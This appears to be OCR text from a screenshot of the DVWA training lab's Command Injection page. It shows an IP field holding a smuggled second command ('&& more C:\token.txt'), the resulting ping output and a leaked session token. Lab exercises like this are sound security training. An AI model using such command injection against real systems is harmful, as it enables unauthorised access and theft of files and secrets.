 Vulnerability: Command Injectio
192.168.1.199/dvwa/vulnerabilities/exec/#
110%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
Ping a device
Enter an IP address: 92.168.1.199 && more C:\token.txt Submit
Pinging 192.168.1.199 with 32 bytes of data:
Reply from 192.168.1.199: bytes=32 time<1ms TTL=128
Reply from 192.168.1.199: bytes=32 time<1ms TTL=128
Reply from 192.168.1.199: bytes=32 time<1ms TTL=128
Reply from 192.168.1.199: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.1.199:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Token = Session-1
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
3:39 PM
1/10/2019